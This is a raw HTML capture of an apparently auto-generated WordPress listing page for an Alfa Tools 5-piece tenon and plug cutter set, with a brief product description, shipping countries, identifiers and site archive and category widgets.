

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuttersettool.com/2022/01/01/alfa-tools-tpc61448-5pc-tenon-and-plug-cutter-set/
body_size: 16542
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<title>Cutter Set Tool |   Alfa Tools TPC61448 5Pc Tenon and Plug Cutter Set</title>
<link rel="alternate" type="application/rss+xml" title="Cutter Set Tool &raquo; Feed" href="https://cuttersettool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cutter Set Tool &raquo; Comments Feed" href="https://cuttersettool.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///cuttersettool.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='normalize-css'  href='https:///cuttersettool.com/wp-content/themes/default/css/normalize.min.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='default-css'  href='https:///cuttersettool.com/wp-content/themes/default/css/default.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='main-css'  href='https:///cuttersettool.com/wp-content/themes/default/css/main.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///cuttersettool.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css'  href='https:///fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///cuttersettool.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/modernizr-2.6.2-respond-1.1.0.min.js?ver=2.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuttersettool.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cuttersettool.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Bonsai Tool Kit Beginner Grade 7PCS Plier Splitter Cutter Scissors Tweezer Set' href='https://cuttersettool.com/2021/12/31/bonsai-tool-kit-beginner-grade-7pcs-plier-splitter-cutter-scissors-tweezer-set/' />
<link rel='next' title='Hole Hollow Punch Cutter Set Punching Tool Leather Belt Phone Holster Craft DIY' href='https://cuttersettool.com/2022/01/01/hole-hollow-punch-cutter-set-punching-tool-leather-belt-phone-holster-craft-diy/' />

<link rel='canonical' href='https://cuttersettool.com/2022/01/01/alfa-tools-tpc61448-5pc-tenon-and-plug-cutter-set/' />
<link rel='shortlink' href='https://cuttersettool.com/?p=4128' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	
<script async type="text/javascript" src="/bycadyh.js"></script>
<script type="text/javascript" src="/jelodaped.js"></script>
</head>
<body class="single single-post postid-4128 single-format-standard">

        <!-- loading -->
        <div id="post-loading">
            <div class="wrapperloading">
              <div class="loading up"></div>
              <div class="loading down"></div>
            </div>
        </div>
        <!-- /loading --> 

        <!-- header -->
        <div class="header-container">

            <h1 class="logo">
                <a href="https://cuttersettool.com">
                
                
                    Cutter Set Tool
                                                    
                </a>
            </h1>

            <div class="mobile-button">
                <i class="fa fa-bars fa-2x"></i> 
            </div>

        </div>
        <!-- /header -->

        <!-- main menu -->
        
	<div class="menu-main-menu-container">
		<ul id="menu-main-menu" class="nav">
			<li>Please create or select a Menu in Appearance / Menus</li>
		</ul>
	</div>

        <!-- /main menu -->


<!-- container -->
<div class="container">


	
	   	<!-- slider -->
	    <div class="slider-container">

	    	<div class="slider-bg" style="background: url(https://cuttersettool.com/wp-content/images/Alfa-Tools-TPC61448-5Pc-Tenon-and-Plug-Cutter-Set-01-beb.jpg) no-repeat center center;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;"></div> 

	    </div>
	   	<!-- /slider -->

	
    <!-- content -->
    <div class="content">

        
                <div class="col2">
                    <h2>Alfa Tools TPC61448 5Pc Tenon and Plug Cutter Set</h2>
                    <p class="date-item">January 1, 2022</p>

                    
                        <p class="tags">Tags: <a href="https://cuttersettool.com/tag/alfa/" rel="tag">alfa</a><a href="https://cuttersettool.com/tag/cutter/" rel="tag">cutter</a><a href="https://cuttersettool.com/tag/plug/" rel="tag">plug</a><a href="https://cuttersettool.com/tag/tenon/" rel="tag">tenon</a><a href="https://cuttersettool.com/tag/tools/" rel="tag">tools</a><a href="https://cuttersettool.com/tag/tpc61448/" rel="tag">tpc61448</a></p>

                                            
                </div>

                <div class="col2">
                    <img class="[base64]" src="https://cuttersettool.com/wp-content/images/Alfa-Tools-TPC61448-5Pc-Tenon-and-Plug-Cutter-Set-01-yjmn.jpg" title="Alfa Tools TPC61448 5Pc Tenon and Plug Cutter Set" alt="Alfa Tools TPC61448 5Pc Tenon and Plug Cutter Set"/><br/>	 
 
<br/>


 <img class="[base64]" src="https://cuttersettool.com/wp-content/images/nuhuqup.gif" title="Alfa Tools TPC61448 5Pc Tenon and Plug Cutter Set" alt="Alfa Tools TPC61448 5Pc Tenon and Plug Cutter Set"/><br/>
  	Alfa Tools TPC61448 5Pc Tenon and Plug Cutter Set. Alfa Tools TPC61448 5Pc Tenon and Plug Cutter Set &#8211; By Alfa Tools. WARNING: This product can expose you to chemicals including lead, which is known to the State of California to cause cancer. This item is in the category &#8220;Home &#038; Garden\Tools &#038; Workshop Equipment\Power Tool &#038; Air Tool Accessories\Drill Bits&#8221;. The seller is &#8220;crimpsupply&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, Korea, South, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Singapore, Switzerland, Norway, Saudi Arabia, Ukraine, United Arab Emirates, Qatar, Kuwait, Bahrain, Croatia, Republic of, Malaysia, Brazil, Chile, Colombia, Costa Rica, Panama, Trinidad and Tobago, Guatemala, Honduras, Jamaica, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Ecuador, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Vietnam, Uruguay.
 <ul>


<li>Brand: Alfa Tools</li>
<li>MPN: TPC61448</li>
<li>UPC: 721511642052</li>
  </ul>

 


 <br/> 


 <img class="[base64]" src="https://cuttersettool.com/wp-content/images/nuhuqup.gif" title="Alfa Tools TPC61448 5Pc Tenon and Plug Cutter Set" alt="Alfa Tools TPC61448 5Pc Tenon and Plug Cutter Set"/><br/>	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://cuttersettool.com/2022/01/01/alfa-tools-tpc61448-5pc-tenon-and-plug-cutter-set/" data-a2a-title="Alfa Tools TPC61448 5Pc Tenon and Plug Cutter Set"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcuttersettool.com%2F2022%2F01%2F01%2Falfa-tools-tpc61448-5pc-tenon-and-plug-cutter-set%2F&amp;linkname=Alfa%20Tools%20TPC61448%205Pc%20Tenon%20and%20Plug%20Cutter%20Set" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcuttersettool.com%2F2022%2F01%2F01%2Falfa-tools-tpc61448-5pc-tenon-and-plug-cutter-set%2F&amp;linkname=Alfa%20Tools%20TPC61448%205Pc%20Tenon%20and%20Plug%20Cutter%20Set" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcuttersettool.com%2F2022%2F01%2F01%2Falfa-tools-tpc61448-5pc-tenon-and-plug-cutter-set%2F&amp;linkname=Alfa%20Tools%20TPC61448%205Pc%20Tenon%20and%20Plug%20Cutter%20Set" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://cuttersettool.com/2022/01/01/alfa-tools-tpc61448-5pc-tenon-and-plug-cutter-set/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>                </div>

            
    </div>
    <!-- content -->

    
    
<!-- comments -->
<div id="comments" class="comments-area">

  
  <div class="comment-form">
    		  </div>

</div>
<!-- /comments -->


</div>
<!-- /container -->

<!-- load more posts -->
<div class="load-more-container">
    <div style="display:none;"></div>
    <div class="load-prev"><i class="fa fa-angle-left" style="margin-right:8px;"></i><a href="https://cuttersettool.com/2021/12/31/bonsai-tool-kit-beginner-grade-7pcs-plier-splitter-cutter-scissors-tweezer-set/" rel="prev">Previous</a></div>  
    <div class="load-next"><a href="https://cuttersettool.com/2022/01/01/hole-hollow-punch-cutter-set-punching-tool-leather-belt-phone-holster-craft-diy/" rel="next">Next</a><i class="fa fa-angle-right" style="margin-left:8px;"></i></div>   
</div>
<!-- /load more posts -->


        <!-- footer -->
        <footer>

            <aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://cuttersettool.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://cuttersettool.com/2026/01/15/1-set-diamond-mirror-finishing-rolling-tool-burnishing-polishing-cutter-holder/">1 set Diamond Mirror Finishing Rolling Tool Burnishing Polishing Cutter Holder</a>
						</li>
					<li>
				<a href="https://cuttersettool.com/2026/01/14/hydraulic-knockout-punch-electrical-conduit-hole-cutter-set-ko-tool-kit-12-to-2-52/">Hydraulic Knockout Punch Electrical Conduit Hole Cutter Set KO Tool Kit 1/2 to 2</a>
						</li>
					<li>
				<a href="https://cuttersettool.com/2026/01/14/13pcs-tool-set-annular-cutter-716-to-1-116-drill-bits-1-inch-cutting-depth-48/">13PCS Tool Set Annular Cutter 7/16 TO 1-1/16 Drill Bits 1 inch Cutting Depth</a>
						</li>
					<li>
				<a href="https://cuttersettool.com/2026/01/13/tangledwhimsical-heart-disc-cutter-set-of-6-punches-jewelry-making-tool-dies/">Tangled/Whimsical Heart Disc Cutter Set of 6 Punches Jewelry Making Tool Dies</a>
						</li>
					<li>
				<a href="https://cuttersettool.com/2026/01/13/new-hydraulic-knockout-punch-electrical-conduit-hole-cutter-set-ko-tool-kit-19/">New Hydraulic Knockout Punch Electrical Conduit Hole Cutter Set KO Tool Kit</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3>Archives</h3>		<ul>
	<li><a href='https://cuttersettool.com/2026/01/'>January 2026</a></li>
	<li><a href='https://cuttersettool.com/2025/12/'>December 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cuttersettool.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cuttersettool.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cuttersettool.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cuttersettool.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cuttersettool.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/06/'>June 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/05/'>May 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/04/'>April 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/03/'>March 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/02/'>February 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/01/'>January 2020</a></li>
	<li><a href='https://cuttersettool.com/2019/12/'>December 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/11/'>November 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/10/'>October 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/09/'>September 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/08/'>August 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/07/'>July 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/06/'>June 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/05/'>May 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/04/'>April 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/03/'>March 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/02/'>February 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/01/'>January 2019</a></li>
	<li><a href='https://cuttersettool.com/2018/12/'>December 2018</a></li>
	<li><a href='https://cuttersettool.com/2018/11/'>November 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-5016"><a href="https://cuttersettool.com/category/002005s2/" >002005s2</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://cuttersettool.com/category/1-116/" >1-116&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://cuttersettool.com/category/100pc/" >100pc</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://cuttersettool.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://cuttersettool.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://cuttersettool.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://cuttersettool.com/category/10pcsset/" >10pcsset</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://cuttersettool.com/category/10piece/" >10piece</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://cuttersettool.com/category/110pcs/" >110pcs</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://cuttersettool.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://cuttersettool.com/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://cuttersettool.com/category/11pcs/" >11pcs</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://cuttersettool.com/category/11pcsbox/" >11pcsbox</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://cuttersettool.com/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://cuttersettool.com/category/12pcsset/" >12pcsset</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://cuttersettool.com/category/13pc/" >13pc</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://cuttersettool.com/category/13pcs/" >13pcs</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://cuttersettool.com/category/13pcsset/" >13pcsset</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://cuttersettool.com/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://cuttersettool.com/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://cuttersettool.com/category/15mm/" >15mm</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://cuttersettool.com/category/15pc/" >15pc</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://cuttersettool.com/category/15pcs/" >15pcs</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://cuttersettool.com/category/15ton/" >15ton</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://cuttersettool.com/category/16-50mm/" >16-50mm</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://cuttersettool.com/category/16pc/" >16pc</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://cuttersettool.com/category/16pcs/" >16pcs</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://cuttersettool.com/category/16pcsset/" >16pcsset</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://cuttersettool.com/category/17pc/" >17pc</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://cuttersettool.com/category/17pcs/" >17pcs</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://cuttersettool.com/category/17pcsset/" >17pcsset</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://cuttersettool.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://cuttersettool.com/category/1832mm/" >1832mm</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://cuttersettool.com/category/1850-1540/" >1850-1540</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://cuttersettool.com/category/18pc/" >18pc</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://cuttersettool.com/category/18pcs/" >18pcs</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://cuttersettool.com/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://cuttersettool.com/category/19610a/" >19610a</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://cuttersettool.com/category/19pcs/" >19pcs</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://cuttersettool.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://cuttersettool.com/category/1set15pcs/" >1set15pcs</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://cuttersettool.com/category/2-12/" >2-12</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://cuttersettool.com/category/2-38/" >2-38</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://cuttersettool.com/category/20mm/" >20mm</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://cuttersettool.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://cuttersettool.com/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://cuttersettool.com/category/21pcs/" >21pcs</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://cuttersettool.com/category/22-38mm/" >22-38mm</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://cuttersettool.com/category/220-380cm/" >220-380cm</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://cuttersettool.com/category/2200w/" >2200w</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://cuttersettool.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://cuttersettool.com/category/22pc/" >22pc</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://cuttersettool.com/category/22pcs/" >22pcs</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://cuttersettool.com/category/2300w/" >2300w</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://cuttersettool.com/category/230cm/" >230cm</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://cuttersettool.com/category/230v/" >230v</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://cuttersettool.com/category/238bs/" >238bs</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://cuttersettool.com/category/25pcs/" >25pcs</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://cuttersettool.com/category/27pcs/" >27pcs</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://cuttersettool.com/category/29pc/" >29pc</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://cuttersettool.com/category/2inch/" >2inch</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://cuttersettool.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://cuttersettool.com/category/3-23pc/" >3-23pc</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://cuttersettool.com/category/3-42mm/" >3-42mm</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://cuttersettool.com/category/3-brand/" >3-brand</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://cuttersettool.com/category/3-in-1/" >3-in-1</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://cuttersettool.com/category/3-piece/" >3-piece</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://cuttersettool.com/category/3-pieces/" >3-piece&#039;s</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://cuttersettool.com/category/30-110mm/" >30-110mm</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://cuttersettool.com/category/300pcs/" >300pcs</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://cuttersettool.com/category/308pcs/" >308pcs</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://cuttersettool.com/category/31mm/" >31mm</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://cuttersettool.com/category/31pcsset/" >31pcsset</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://cuttersettool.com/category/33pcs/" >33pcs</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://cuttersettool.com/category/34/" >34&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://cuttersettool.com/category/34hp/" >34hp</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://cuttersettool.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://cuttersettool.com/category/35pc/" >35pc</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://cuttersettool.com/category/35pcs/" >35pcs</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://cuttersettool.com/category/35pcsset/" >35pcsset</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://cuttersettool.com/category/36in/" >36in</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://cuttersettool.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://cuttersettool.com/category/3pcsset/" >3pcsset</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://cuttersettool.com/category/4-in-1/" >4-in-1</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://cuttersettool.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://cuttersettool.com/category/400w/" >400w</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://cuttersettool.com/category/40mm-200mm/" >40mm-200mm</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://cuttersettool.com/category/40pc/" >40pc</a>
</li>
